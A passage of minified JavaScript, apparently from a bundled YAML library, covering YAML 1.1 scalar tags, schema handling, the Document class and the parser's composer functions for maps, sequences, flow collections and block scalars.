J(!0),stringify:_a},Sa={identify:e=>e===!1,default:!0,tag:"tag:yaml.org,2002:bool",test:/^(?:N|n|[Nn]o|NO|[Ff]alse|FALSE|[Oo]ff|OFF)$/,resolve:()=>new J(!1),stringify:_a},I0={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",test:/^(?:[-+]?\.(?:inf|Inf|INF)|\.nan|\.NaN|\.NAN)$/,resolve:e=>e.slice(-3).toLowerCase()==="nan"?NaN:e[0]==="-"?Number.NEGATIVE_INFINITY:Number.POSITIVE_INFINITY,stringify:Be},O0={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",format:"EXP",test:/^[-+]?(?:[0-9][0-9_]*)?(?:\.[0-9_]*)?[eE][-+]?[0-9]+$/,resolve:e=>parseFloat(e.replace(/_/g,"")),stringify(e){const t=Number(e.value);return isFinite(t)?t.toExponential():Be(e)}},x0={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",test:/^[-+]?(?:[0-9][0-9_]*)?\.[0-9_]*$/,resolve(e){const t=new J(parseFloat(e.replace(/_/g,""))),n=e.indexOf(".");if(n!==-1){const r=e.substring(n+1).replace(/_/g,"");r[r.length-1]==="0"&&(t.minFractionDigits=r.length)}return t},stringify:Be},yn=e=>typeof e=="bigint"||Number.isInteger(e);function Er(e,t,n,{intAsBigInt:r}){const i=e[0];if((i==="-"||i==="+")&&(t+=1),e=e.substring(t).replace(/_/g,""),r){switch(n){case 2:e=`0b${e}`;break;case 8:e=`0o${e}`;break;case 16:e=`0x${e}`;break}const s=BigInt(e);return i==="-"?BigInt(-1)*s:s}const u=parseInt(e,n);return i==="-"?-1*u:u}function Hi(e,t,n){const{value:r}=e;if(yn(r)){const i=r.toString(t);return r<0?"-"+n+i.substr(1):n+i}return Be(e)}const L0={identify:yn,default:!0,tag:"tag:yaml.org,2002:int",format:"BIN",test:/^[-+]?0b[0-1_]+$/,resolve:(e,t,n)=>Er(e,2,2,n),stringify:e=>Hi(e,2,"0b")},F0={identify:yn,default:!0,tag:"tag:yaml.org,2002:int",format:"OCT",test:/^[-+]?0[0-7_]+$/,resolve:(e,t,n)=>Er(e,1,8,n),stringify:e=>Hi(e,8,"0")},w0={identify:yn,default:!0,tag:"tag:yaml.org,2002:int",test:/^[-+]?[0-9][0-9_]*$/,resolve:(e,t,n)=>Er(e,0,10,n),stringify:Be},R0={identify:yn,default:!0,tag:"tag:yaml.org,2002:int",format:"HEX",test:/^[-+]?0x[0-9a-fA-F_]+$/,resolve:(e,t,n)=>Er(e,2,16,n),stringify:e=>Hi(e,16,"0x")};class Ft extends Ie{constructor(t){super(t),this.tag=Ft.tag}add(t){let n;le(t)?n=t:t&&typeof t=="object"&&"key"in t&&"value"in t&&t.value===null?n=new be(t.key,null):n=new be(t,null),ht(this.items,n.key)||this.items.push(n)}get(t,n){const r=ht(this.items,t);return!n&&le(r)?ie(r.key)?r.key.value:r.key:r}set(t,n){if(typeof n!="boolean")throw new Error(`Expected boolean value for set(key, value) in a YAML set, not ${typeof n}`);const r=ht(this.items,t);r&&!n?this.items.splice(this.items.indexOf(r),1):!r&&n&&this.items.push(new be(t))}toJSON(t,n){return super.toJSON(t,n,Set)}toString(t,n,r){if(!t)return JSON.stringify(this);if(this.hasAllNullValues(!0))return super.toString(Object.assign({},t,{allNullValues:!0}),n,r);throw new Error("Set items must all have null values")}static from(t,n,r){const{replacer:i}=r,u=new this(t);if(n&&Symbol.iterator in Object(n))for(let s of n)typeof i=="function"&&(s=i.call(n,s,s)),u.items.push(wi(s,null,r));return u}}Ft.tag="tag:yaml.org,2002:set";const vi={collection:"map",identify:e=>e instanceof Set,nodeClass:Ft,default:!1,tag:"tag:yaml.org,2002:set",createNode:(e,t,n)=>Ft.from(e,t,n),resolve(e,t){if(Dn(e)){if(e.hasAllNullValues(!0))return Object.assign(new Ft,e);t("Set items must all have null values")}else t("Expected a mapping for this tag");return e}};function zi(e,t){const n=e[0],r=n==="-"||n==="+"?e.substring(1):e,i=s=>t?BigInt(s):Number(s),u=r.replace(/_/g,"").split(":").reduce((s,a)=>s*i(60)+i(a),i(0));return n==="-"?i(-1)*u:u}function ka(e){let{value:t}=e,n=s=>s;if(typeof t=="bigint")n=s=>BigInt(s);else if(isNaN(t)||!isFinite(t))return Be(e);let r="";t<0&&(r="-",t*=n(-1));const i=n(60),u=[t%i];return t<60?u.unshift(0):(t=(t-u[0])/i,u.unshift(t%i),t>=60&&(t=(t-u[0])/i,u.unshift(t))),r+u.map(s=>String(s).padStart(2,"0")).join(":").replace(/000000\d*$/,"")}const Na={identify:e=>typeof e=="bigint"||Number.isInteger(e),default:!0,tag:"tag:yaml.org,2002:int",format:"TIME",test:/^[-+]?[0-9][0-9_]*(?::[0-5]?[0-9])+$/,resolve:(e,t,{intAsBigInt:n})=>zi(e,n),stringify:ka},Ia={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",format:"TIME",test:/^[-+]?[0-9][0-9_]*(?::[0-5]?[0-9])+\.[0-9_]*$/,resolve:e=>zi(e,!1),stringify:ka},gr={identify:e=>e instanceof Date,default:!0,tag:"tag:yaml.org,2002:timestamp",test:RegExp("^([0-9]{4})-([0-9]{1,2})-([0-9]{1,2})(?:(?:t|T|[ \\t]+)([0-9]{1,2}):([0-9]{1,2}):([0-9]{1,2}(\\.[0-9]+)?)(?:[ \\t]*(Z|[-+][012]?[0-9](?::[0-9]{2})?))?)?$"),resolve(e){const t=e.match(gr.test);if(!t)throw new Error("!!timestamp expects a date, starting with yyyy-mm-dd");const[,n,r,i,u,s,a]=t.map(Number),o=t[7]?Number((t[7]+"00").substr(1,3)):0;let c=Date.UTC(n,r-1,i,u||0,s||0,a||0,o);const h=t[8];if(h&&h!=="Z"){let f=zi(h,!1);Math.abs(f)<30&&(f*=60),c-=6e4*f}return new Date(c)},stringify:({value:e})=>e.toISOString().replace(/(T00:00:00)?\.000Z$/,"")},zu=[Ht,vt,dr,mr,ya,Sa,L0,F0,w0,R0,I0,O0,x0,Pi,Ve,Ui,Mi,vi,Na,Ia,gr],$u=new Map([["core",y0],["failsafe",[Ht,vt,dr]],["json",N0],["yaml11",zu],["yaml-1.1",zu]]),qu={binary:Pi,bool:Ri,float:Ea,floatExp:pa,floatNaN:ma,floatTime:Ia,int:Ta,intHex:Aa,intOct:ba,intTime:Na,map:Ht,merge:Ve,null:mr,omap:Ui,pairs:Mi,seq:vt,set:vi,timestamp:gr},B0={"tag:yaml.org,2002:binary":Pi,"tag:yaml.org,2002:merge":Ve,"tag:yaml.org,2002:omap":Ui,"tag:yaml.org,2002:pairs":Mi,"tag:yaml.org,2002:set":vi,"tag:yaml.org,2002:timestamp":gr};function Rr(e,t,n){const r=$u.get(t);if(r&&!e)return n&&!r.includes(Ve)?r.concat(Ve):r.slice();let i=r;if(!i)if(Array.isArray(e))i=[];else{const u=Array.from($u.keys()).filter(s=>s!=="yaml11").map(s=>JSON.stringify(s)).join(", ");throw new Error(`Unknown schema "${t}"; use one of ${u} or define customTags array`)}if(Array.isArray(e))for(const u of e)i=i.concat(u);else typeof e=="function"&&(i=e(i.slice()));return n&&(i=i.concat(Ve)),i.reduce((u,s)=>{const a=typeof s=="string"?qu[s]:s;if(!a){const o=JSON.stringify(s),c=Object.keys(qu).map(h=>JSON.stringify(h)).join(", ");throw new Error(`Unknown custom tag ${o}; use one of ${c}`)}return u.includes(a)||u.push(a),u},[])}const P0=(e,t)=>e.key<t.key?-1:e.key>t.key?1:0;class $i{constructor({compat:t,customTags:n,merge:r,resolveKnownTags:i,schema:u,sortMapEntries:s,toStringDefaults:a}){this.compat=Array.isArray(t)?Rr(t,"compat"):t?Rr(null,t):null,this.name=typeof u=="string"&&u||"core",this.knownTags=i?B0:{},this.tags=Rr(n,this.name,r),this.toStringOptions=a??null,Object.defineProperty(this,rt,{value:Ht}),Object.defineProperty(this,ve,{value:dr}),Object.defineProperty(this,Mt,{value:vt}),this.sortMapEntries=typeof s=="function"?s:s===!0?P0:null}clone(){const t=Object.create($i.prototype,Object.getOwnPropertyDescriptors(this));return t.tags=this.tags.slice(),t}}function M0(e,t){var o;const n=[];let r=t.directives===!0;if(t.directives!==!1&&e.directives){const c=e.directives.toString(e);c?(n.push(c),r=!0):e.directives.docStart&&(r=!0)}r&&n.push("---");const i=ca(e,t),{commentString:u}=i.options;if(e.commentBefore){n.length!==1&&n.unshift("");const c=u(e.commentBefore);n.unshift(je(c,""))}let s=!1,a=null;if(e.contents){if(ce(e.contents)){if(e.contents.spaceBefore&&r&&n.push(""),e.contents.commentBefore){const f=u(e.contents.commentBefore);n.push(je(f,""))}i.forceBlockIndent=!!e.comment,a=e.contents.comment}const c=a?void 0:()=>s=!0;let h=Rt(e.contents,i,()=>a=null,c);a&&(h+=ft(h,"",u(a))),(h[0]==="|"||h[0]===">")&&n[n.length-1]==="---"?n[n.length-1]=`--- ${h}`:n.push(h)}else n.push(Rt(e.contents,i));if((o=e.directives)!=null&&o.docEnd)if(e.comment){const c=u(e.comment);c.includes(`
`)?(n.push("..."),n.push(je(c,""))):n.push(`... ${c}`)}else n.push("...");else{let c=e.comment;c&&s&&(c=c.replace(/^\n+/,"")),c&&((!s||a)&&n[n.length-1]!==""&&n.push(""),n.push(je(u(c),"")))}return n.join(`
`)+`
`}class Sn{constructor(t,n,r){this.commentBefore=null,this.comment=null,this.errors=[],this.warnings=[],Object.defineProperty(this,xe,{value:ui});let i=null;typeof n=="function"||Array.isArray(n)?i=n:r===void 0&&n&&(r=n,n=void 0);const u=Object.assign({intAsBigInt:!1,keepSourceTokens:!1,logLevel:"warn",prettyErrors:!0,strict:!0,stringKeys:!1,uniqueKeys:!0,version:"1.2"},r);this.options=u;let{version:s}=u;r!=null&&r._directives?(this.directives=r._directives.atDocument(),this.directives.yaml.explicit&&(s=this.directives.yaml.version)):this.directives=new ge({version:s}),this.setSchema(s,r),this.contents=t===void 0?null:this.createNode(t,i,r)}clone(){const t=Object.create(Sn.prototype,{[xe]:{value:ui}});return t.commentBefore=this.commentBefore,t.comment=this.comment,t.errors=this.errors.slice(),t.warnings=this.warnings.slice(),t.options=Object.assign({},this.options),this.directives&&(t.directives=this.directives.clone()),t.schema=this.schema.clone(),t.contents=ce(this.contents)?this.contents.clone(t.schema):this.contents,this.range&&(t.range=this.range.slice()),t}add(t){yt(this.contents)&&this.contents.add(t)}addIn(t,n){yt(this.contents)&&this.contents.addIn(t,n)}createAlias(t,n){if(!t.anchor){const r=ia(this);t.anchor=!n||r.has(n)?ua(n||"a",r):n}return new Li(t.anchor)}createNode(t,n,r){let i;if(typeof n=="function")t=n.call({"":t},"",t),i=n;else if(Array.isArray(n)){const T=k=>typeof k=="number"||k instanceof String||k instanceof Number,A=n.filter(T).map(String);A.length>0&&(n=n.concat(A)),i=n}else r===void 0&&n&&(r=n,n=void 0);const{aliasDuplicateObjects:u,anchorPrefix:s,flow:a,keepUndefined:o,onTagObj:c,tag:h}=r??{},{onAnchor:f,setAnchors:m,sourceObjects:d}=f0(this,s||"a"),E={aliasDuplicateObjects:u??!0,keepUndefined:o??!1,onAnchor:f,onTagObj:c,replacer:i,schema:this.schema,sourceObjects:d},p=mn(t,h,E);return a&&ae(p)&&(p.flow=!0),m(),p}createPair(t,n,r={}){const i=this.createNode(t,null,r),u=this.createNode(n,null,r);return new be(i,u)}delete(t){return yt(this.contents)?this.contents.delete(t):!1}deleteIn(t){return Zt(t)?this.contents==null?!1:(this.contents=null,!0):yt(this.contents)?this.contents.deleteIn(t):!1}get(t,n){return ae(this.contents)?this.contents.get(t,n):void 0}getIn(t,n){return Zt(t)?!n&&ie(this.contents)?this.contents.value:this.contents:ae(this.contents)?this.contents.getIn(t,n):void 0}has(t){return ae(this.contents)?this.contents.has(t):!1}hasIn(t){return Zt(t)?this.contents!==void 0:ae(this.contents)?this.contents.hasIn(t):!1}set(t,n){this.contents==null?this.contents=Wn(this.schema,[t],n):yt(this.contents)&&this.contents.set(t,n)}setIn(t,n){Zt(t)?this.contents=n:this.contents==null?this.contents=Wn(this.schema,Array.from(t),n):yt(this.contents)&&this.contents.setIn(t,n)}setSchema(t,n={}){typeof t=="number"&&(t=String(t));let r;switch(t){case"1.1":this.directives?this.directives.yaml.version="1.1":this.directives=new ge({version:"1.1"}),r={resolveKnownTags:!1,schema:"yaml-1.1"};break;case"1.2":case"next":this.directives?this.directives.yaml.version=t:this.directives=new ge({version:t}),r={resolveKnownTags:!0,schema:"core"};break;case null:this.directives&&delete this.directives,r=null;break;default:{const i=JSON.stringify(t);throw new Error(`Expected '1.1', '1.2' or null as first argument, but found: ${i}`)}}if(n.schema instanceof Object)this.schema=n.schema;else if(r)this.schema=new $i(Object.assign(r,n));else throw new Error("With a null YAML version, the { schema: Schema } option is required")}toJS({json:t,jsonArg:n,mapAsMap:r,maxAliasCount:i,onAnchor:u,reviver:s}={}){const a={anchors:new Map,doc:this,keep:!t,mapAsMap:r===!0,mapKeyWarned:!1,maxAliasCount:typeof i=="number"?i:100},o=Oe(this.contents,n??"",a);if(typeof u=="function")for(const{count:c,res:h}of a.anchors.values())u(h,c);return typeof s=="function"?It(s,{"":o},"",o):o}toJSON(t,n){return this.toJS({json:!0,jsonArg:t,mapAsMap:!1,onAnchor:n})}toString(t={}){if(this.errors.length>0)throw new Error("Document with errors cannot be stringified");if("indent"in t&&(!Number.isInteger(t.indent)||Number(t.indent)<=0)){const n=JSON.stringify(t.indent);throw new Error(`"indent" option must be a positive integer, not ${n}`)}return M0(this,t)}}function yt(e){if(ae(e))return!0;throw new Error("Expected a YAML collection as document contents")}class Oa extends Error{constructor(t,n,r,i){super(),this.name=t,this.code=r,this.message=i,this.pos=n}}class en extends Oa{constructor(t,n,r){super("YAMLParseError",t,n,r)}}class U0 extends Oa{constructor(t,n,r){super("YAMLWarning",t,n,r)}}const Yu=(e,t)=>n=>{if(n.pos[0]===-1)return;n.linePos=n.pos.map(a=>t.linePos(a));const{line:r,col:i}=n.linePos[0];n.message+=` at line ${r}, column ${i}`;let u=i-1,s=e.substring(t.lineStarts[r-1],t.lineStarts[r]).replace(/[\n\r]+$/,"");if(u>=60&&s.length>80){const a=Math.min(u-39,s.length-79);s="…"+s.substring(a),u-=a-1}if(s.length>80&&(s=s.substring(0,79)+"…"),r>1&&/^ *$/.test(s.substring(0,u))){let a=e.substring(t.lineStarts[r-2],t.lineStarts[r-1]);a.length>80&&(a=a.substring(0,79)+`…
`),s=a+s}if(/[^ ]/.test(s)){let a=1;const o=n.linePos[1];o&&o.line===r&&o.col>i&&(a=Math.max(1,Math.min(o.col-i,80-u)));const c=" ".repeat(u)+"^".repeat(a);n.message+=`:

${s}
${c}
`}};function Bt(e,{flow:t,indicator:n,next:r,offset:i,onError:u,parentIndent:s,startOnNewline:a}){let o=!1,c=a,h=a,f="",m="",d=!1,E=!1,p=null,T=null,A=null,k=null,I=null,L=null,R=null;for(const w of e)switch(E&&(w.type!=="space"&&w.type!=="newline"&&w.type!=="comma"&&u(w.offset,"MISSING_CHAR","Tags and anchors must be separated from the next token by white space"),E=!1),p&&(c&&w.type!=="comment"&&w.type!=="newline"&&u(p,"TAB_AS_INDENT","Tabs are not allowed as indentation"),p=null),w.type){case"space":!t&&(n!=="doc-start"||(r==null?void 0:r.type)!=="flow-collection")&&w.source.includes("	")&&(p=w),h=!0;break;case"comment":{h||u(w,"MISSING_CHAR","Comments must be separated from other tokens by white space characters");const j=w.source.substring(1)||" ";f?f+=m+j:f=j,m="",c=!1;break}case"newline":c?f?f+=w.source:(!L||n!=="seq-item-ind")&&(o=!0):m+=w.source,c=!0,d=!0,(T||A)&&(k=w),h=!0;break;case"anchor":T&&u(w,"MULTIPLE_ANCHORS","A node can have at most one anchor"),w.source.endsWith(":")&&u(w.offset+w.source.length-1,"BAD_ALIAS","Anchor ending in : is ambiguous",!0),T=w,R===null&&(R=w.offset),c=!1,h=!1,E=!0;break;case"tag":{A&&u(w,"MULTIPLE_TAGS","A node can have at most one tag"),A=w,R===null&&(R=w.offset),c=!1,h=!1,E=!0;break}case n:(T||A)&&u(w,"BAD_PROP_ORDER",`Anchors and tags must be after the ${w.source} indicator`),L&&u(w,"UNEXPECTED_TOKEN",`Unexpected ${w.source} in ${t??"collection"}`),L=w,c=n==="seq-item-ind"||n==="explicit-key-ind",h=!1;break;case"comma":if(t){I&&u(w,"UNEXPECTED_TOKEN",`Unexpected , in ${t}`),I=w,c=!1,h=!1;break}default:u(w,"UNEXPECTED_TOKEN",`Unexpected ${w.type} token`),c=!1,h=!1}const y=e[e.length-1],v=y?y.offset+y.source.length:i;return E&&r&&r.type!=="space"&&r.type!=="newline"&&r.type!=="comma"&&(r.type!=="scalar"||r.source!=="")&&u(r.offset,"MISSING_CHAR","Tags and anchors must be separated from the next token by white space"),p&&(c&&p.indent<=s||(r==null?void 0:r.type)==="block-map"||(r==null?void 0:r.type)==="block-seq")&&u(p,"TAB_AS_INDENT","Tabs are not allowed as indentation"),{comma:I,found:L,spaceBefore:o,comment:f,hasNewline:d,anchor:T,tag:A,newlineAfterProp:k,end:v,start:R??v}}function pn(e){if(!e)return null;switch(e.type){case"alias":case"scalar":case"double-quoted-scalar":case"single-quoted-scalar":if(e.source.includes(`
`))return!0;if(e.end){for(const t of e.end)if(t.type==="newline")return!0}return!1;case"flow-collection":for(const t of e.items){for(const n of t.start)if(n.type==="newline")return!0;if(t.sep){for(const n of t.sep)if(n.type==="newline")return!0}if(pn(t.key)||pn(t.value))return!0}return!1;default:return!0}}function ci(e,t,n){if((t==null?void 0:t.type)==="flow-collection"){const r=t.end[0];r.indent===e&&(r.source==="]"||r.source==="}")&&pn(t)&&n(r,"BAD_INDENT","Flow end indicator should be more indented than parent",!0)}}function xa(e,t,n){const{uniqueKeys:r}=e.options;if(r===!1)return!1;const i=typeof r=="function"?r:(u,s)=>u===s||ie(u)&&ie(s)&&u.value===s.value;return t.some(u=>i(u.key,n))}const ju="All mapping items must start at the same column";function H0({composeNode:e,composeEmptyNode:t},n,r,i,u){var h;const s=(u==null?void 0:u.nodeClass)??Ie,a=new s(n.schema);n.atRoot&&(n.atRoot=!1);let o=r.offset,c=null;for(const f of r.items){const{start:m,key:d,sep:E,value:p}=f,T=Bt(m,{indicator:"explicit-key-ind",next:d??(E==null?void 0:E[0]),offset:o,onError:i,parentIndent:r.indent,startOnNewline:!0}),A=!T.found;if(A){if(d&&(d.type==="block-seq"?i(o,"BLOCK_AS_IMPLICIT_KEY","A block sequence may not be used as an implicit map key"):"indent"in d&&d.indent!==r.indent&&i(o,"BAD_INDENT",ju)),!T.anchor&&!T.tag&&!E){c=T.end,T.comment&&(a.comment?a.comment+=`
`+T.comment:a.comment=T.comment);continue}(T.newlineAfterProp||pn(d))&&i(d??m[m.length-1],"MULTILINE_IMPLICIT_KEY","Implicit keys need to be on a single line")}else((h=T.found)==null?void 0:h.indent)!==r.indent&&i(o,"BAD_INDENT",ju);n.atKey=!0;const k=T.end,I=d?e(n,d,T,i):t(n,k,m,null,T,i);n.schema.compat&&ci(r.indent,d,i),n.atKey=!1,xa(n,a.items,I)&&i(k,"DUPLICATE_KEY","Map keys must be unique");const L=Bt(E??[],{indicator:"map-value-ind",next:p,offset:I.range[2],onError:i,parentIndent:r.indent,startOnNewline:!d||d.type==="block-scalar"});if(o=L.end,L.found){A&&((p==null?void 0:p.type)==="block-map"&&!L.hasNewline&&i(o,"BLOCK_AS_IMPLICIT_KEY","Nested mappings are not allowed in compact mappings"),n.options.strict&&T.start<L.found.offset-1024&&i(I.range,"KEY_OVER_1024_CHARS","The : indicator must be at most 1024 chars after the start of an implicit block mapping key"));const R=p?e(n,p,L,i):t(n,o,E,null,L,i);n.schema.compat&&ci(r.indent,p,i),o=R.range[2];const y=new be(I,R);n.options.keepSourceTokens&&(y.srcToken=f),a.items.push(y)}else{A&&i(I.range,"MISSING_CHAR","Implicit map keys need to be followed by map values"),L.comment&&(I.comment?I.comment+=`
`+L.comment:I.comment=L.comment);const R=new be(I);n.options.keepSourceTokens&&(R.srcToken=f),a.items.push(R)}}return c&&c<o&&i(c,"IMPOSSIBLE","Map comment with trailing content"),a.range=[r.offset,o,c??o],a}function v0({composeNode:e,composeEmptyNode:t},n,r,i,u){const s=(u==null?void 0:u.nodeClass)??gt,a=new s(n.schema);n.atRoot&&(n.atRoot=!1),n.atKey&&(n.atKey=!1);let o=r.offset,c=null;for(const{start:h,value:f}of r.items){const m=Bt(h,{indicator:"seq-item-ind",next:f,offset:o,onError:i,parentIndent:r.indent,startOnNewline:!0});if(!m.found)if(m.anchor||m.tag||f)f&&f.type==="block-seq"?i(m.end,"BAD_INDENT","All sequence items must start at the same column"):i(o,"MISSING_CHAR","Sequence item without - indicator");else{c=m.end,m.comment&&(a.comment=m.comment);continue}const d=f?e(n,f,m,i):t(n,m.end,h,null,m,i);n.schema.compat&&ci(r.indent,f,i),o=d.range[2],a.items.push(d)}return a.range=[r.offset,o,c??o],a}function kn(e,t,n,r){let i="";if(e){let u=!1,s="";for(const a of e){const{source:o,type:c}=a;switch(c){case"space":u=!0;break;case"comment":{n&&!u&&r(a,"MISSING_CHAR","Comments must be separated from other tokens by white space characters");const h=o.substring(1)||" ";i?i+=s+h:i=h,s="";break}case"newline":i&&(s+=o),u=!0;break;default:r(a,"UNEXPECTED_TOKEN",`Unexpected ${c} at node end`)}t+=o.length}}return{comment:i,offset:t}}const Br="Block collections are not allowed within flow collections",Pr=e=>e&&(e.type==="block-map"||e.type==="block-seq");function z0({composeNode:e,composeEmptyNode:t},n,r,i,u){const s=r.start.source==="{",a=s?"flow map":"flow sequence",o=(u==null?void 0:u.nodeClass)??(s?Ie:gt),c=new o(n.schema);c.flow=!0;const h=n.atRoot;h&&(n.atRoot=!1),n.atKey&&(n.atKey=!1);let f=r.offset+r.start.source.length;for(let T=0;T<r.items.length;++T){const A=r.items[T],{start:k,key:I,sep:L,value:R}=A,y=Bt(k,{flow:a,indicator:"explicit-key-ind",next:I??(L==null?void 0:L[0]),offset:f,onError:i,parentIndent:r.indent,startOnNewline:!1});if(!y.found){if(!y.anchor&&!y.tag&&!L&&!R){T===0&&y.comma?i(y.comma,"UNEXPECTED_TOKEN",`Unexpected , in ${a}`):T<r.items.length-1&&i(y.start,"UNEXPECTED_TOKEN",`Unexpected empty item in ${a}`),y.comment&&(c.comment?c.comment+=`
`+y.comment:c.comment=y.comment),f=y.end;continue}!s&&n.options.strict&&pn(I)&&i(I,"MULTILINE_IMPLICIT_KEY","Implicit keys of flow sequence pairs need to be on a single line")}if(T===0)y.comma&&i(y.comma,"UNEXPECTED_TOKEN",`Unexpected , in ${a}`);else if(y.comma||i(y.start,"MISSING_CHAR",`Missing , between ${a} items`),y.comment){let v="";e:for(const w of k)switch(w.type){case"comma":case"space":break;case"comment":v=w.source.substring(1);break e;default:break e}if(v){let w=c.items[c.items.length-1];le(w)&&(w=w.value??w.key),w.comment?w.comment+=`
`+v:w.comment=v,y.comment=y.comment.substring(v.length+1)}}if(!s&&!L&&!y.found){const v=R?e(n,R,y,i):t(n,y.end,L,null,y,i);c.items.push(v),f=v.range[2],Pr(R)&&i(v.range,"BLOCK_IN_FLOW",Br)}else{n.atKey=!0;const v=y.end,w=I?e(n,I,y,i):t(n,v,k,null,y,i);Pr(I)&&i(w.range,"BLOCK_IN_FLOW",Br),n.atKey=!1;const j=Bt(L??[],{flow:a,indicator:"map-value-ind",next:R,offset:w.range[2],onError:i,parentIndent:r.indent,startOnNewline:!1});if(j.found){if(!s&&!y.found&&n.options.strict){if(L)for(const M of L){if(M===j.found)break;if(M.type==="newline"){i(M,"MULTILINE_IMPLICIT_KEY","Implicit keys of flow sequence pairs need to be on a single line");break}}y.start<j.found.offset-1024&&i(j.found,"KEY_OVER_1024_CHARS","The : indicator must be at most 1024 chars after the start of an implicit flow sequence key")}}else R&&("source"in R&&R.source&&R.source[0]===":"?i(R,"MISSING_CHAR",`Missing space after : in ${a}`):i(j.start,"MISSING_CHAR",`Missing , or : between ${a} items`));const x=R?e(n,R,j,i):j.found?t(n,j.end,L,null,j,i):null;x?Pr(R)&&i(x.range,"BLOCK_IN_FLOW",Br):j.comment&&(w.comment?w.comment+=`
`+j.comment:w.comment=j.comment);const N=new be(w,x);if(n.options.keepSourceTokens&&(N.srcToken=A),s){const M=c;xa(n,M.items,w)&&i(v,"DUPLICATE_KEY","Map keys must be unique"),M.items.push(N)}else{const M=new Ie(n.schema);M.flow=!0,M.items.push(N);const Y=(x??w).range;M.range=[w.range[0],Y[1],Y[2]],c.items.push(M)}f=x?x.range[2]:j.end}}const m=s?"}":"]",[d,...E]=r.end;let p=f;if(d&&d.source===m)p=d.offset+d.source.length;else{const T=a[0].toUpperCase()+a.substring(1),A=h?`${T} must end with a ${m}`:`${T} in block collection must be sufficiently indented and end with a ${m}`;i(f,h?"MISSING_CHAR":"BAD_INDENT",A),d&&d.source.length!==1&&E.unshift(d)}if(E.length>0){const T=kn(E,p,n.options.strict,i);T.comment&&(c.comment?c.comment+=`
`+T.comment:c.comment=T.comment),c.range=[r.offset,p,T.offset]}else c.range=[r.offset,p,p];return c}function Mr(e,t,n,r,i,u){const s=n.type==="block-map"?H0(e,t,n,r,u):n.type==="block-seq"?v0(e,t,n,r,u):z0(e,t,n,r,u),a=s.constructor;return i==="!"||i===a.tagName?(s.tag=a.tagName,s):(i&&(s.tag=i),s)}function $0(e,t,n,r,i){var m;const u=r.tag,s=u?t.directives.tagName(u.source,d=>i(u,"TAG_RESOLVE_FAILED",d)):null;if(n.type==="block-seq"){const{anchor:d,newlineAfterProp:E}=r,p=d&&u?d.offset>u.offset?d:u:d??u;p&&(!E||E.offset<p.offset)&&i(p,"MISSING_CHAR","Missing newline after block sequence props")}const a=n.type==="block-map"?"map":n.type==="block-seq"?"seq":n.start.source==="{"?"map":"seq";if(!u||!s||s==="!"||s===Ie.tagName&&a==="map"||s===gt.tagName&&a==="seq")return Mr(e,t,n,i,s);let o=t.schema.tags.find(d=>d.tag===s&&d.collection===a);if(!o){const d=t.schema.knownTags[s];if(d&&d.collection===a)t.schema.tags.push(Object.assign({},d,{default:!1})),o=d;else return d!=null&&d.collection?i(u,"BAD_COLLECTION_TYPE",`${d.tag} used for ${a} collection, but expects ${d.collection}`,!0):i(u,"TAG_RESOLVE_FAILED",`Unresolved tag: ${s}`,!0),Mr(e,t,n,i,s)}const c=Mr(e,t,n,i,s,o),h=((m=o.resolve)==null?void 0:m.call(o,c,d=>i(u,"TAG_RESOLVE_FAILED",d),t.options))??c,f=ce(h)?h:new J(h);return f.range=c.range,f.tag=s,o!=null&&o.format&&(f.format=o.format),f}function q0(e,t,n){const r=t.offset,i=Y0(t,e.options.strict,n);if(!i)return{value:"",type:null,comment:"",range:[r,r,r]};const u=i.mode===">"?J.BLOCK_FOLDED:J.BLOCK_LITERAL,s=t.source?j0(t.source):[];let a=s.length;for(let p=s.length-1;p>=0;--p){const T=s[p][1];if(T===""||T==="\r")a=p;else break}if(a===0){const p=i.chomp==="+"&&s.length>0?`
`.repeat(Math.max(1,s.length-1)):"";let T=r+i.length;return t.source&&(T+=t.source.length),{value:p,type:u,comment:i.comment,range:[r,T,T]}}let o=t.indent+i.indent,c=t.offset+i.length,h=0;for(let p=0;p<a;++p){const[T,A]=s[p];if(A===""||A==="\r")i.indent===0&&T.length>o&&(o=T.length);else{T.length<o&&n(c+T.length,"MISSING_CHAR","Block scalars with more-indented leading empty lines must use an explicit indentation indicator"),i.indent===0&&(o=T.length),h=p,o===0&&!e.atRoot&&n(c,"BAD_INDENT","Block scalar values in collections must be indented");break}c+=T.length+A.length+1}for(let p=s.length-1;p>=a;--p)s[p][0].length>o&&(a=p+1);let f="",m="",d=!1;for(let p=0;p<h;++p)f+=s[p][0].slice(o)+`
`;for(let p=h;p<a;++p){let[T,A]=s[p];c+=T.length+A.length+1;const k=A[A.length-1]==="\r";if(k&&(A=A.slice(0,-1)),A&&T.length<o){const L=`Block scalar lines must not be less indented than their ${i.indent?"explicit indentation indicator":"first line"}`;n(c-A.length-(k?2:1),"BAD_INDENT",L),T=""}u===J.BLOCK_LITERAL?(f+=m+T.slice(o)+A,m=`
`):T.length>o||A[0]==="	"?(m===" "?m=`
`:!d&&m===`
`&&(m=`

`),f+=m+T.slice(o)+A,m=`
`,d=!0):A===""?m===`
`?f+=`
`:m=`
`:(f+=m+A,m=" ",d=!1)}switch(i.chomp){case"-":break;case"+":for(let p=a;p<s.length;++p)f+=`
`+s[p][0].slice(o);f[f.length-1]!==`
`&&(f+=`
`);break;default:f+=`
`}const E=r+i.length+t.source.length;return{value:f,type:u,comment:i.comment,range:[r,E,E]}}function Y0({offset:e,props:t},n,r){if(t[0].type!=="block-scalar-header")return r(t[0],"IMPOSSIBLE","Block scalar header not found"),null;const{source:i}=t[0],u=i[0];let s=0,a="",o=-1;for(let m=1;m<i.length;++m){const d=i[m];if(!a&&(d==="-"||d==="+"))a=d;else{const E=Number(d);!s&&E?s=E:o===-1&&(o=e+m)}}o!==-1&&r(o,"UNEXPECTED_TOKEN",`Block scalar header includes extra characters: ${i}`);let c=!1,h="",f=i.length;for(let m=1;m<t.length;++m){const d=t[m];switch(d.type){case"space":c=!0;case"newline":f+=d.source.length;break;case"comment":n&&!c&&r(d,"MISSING_CHAR","Comments must be separated from other tokens by white space characters"),f+=d.source.length,h=d.source.substring(1);break;case"error":r(d,"UNEXPECTED_TOKEN",d.message),f+=d.source.length;break;default:{const E=`Unexpected token in block scalar header: ${d.type}`;r(d,"UNEXPECTED_TOKEN",E);const p=d.source;p&&typeof p=="string"&&(f+=p.length)}}}return{mode:u,indent:s,chomp:a,comment:h,length:f}}function j0(e){const 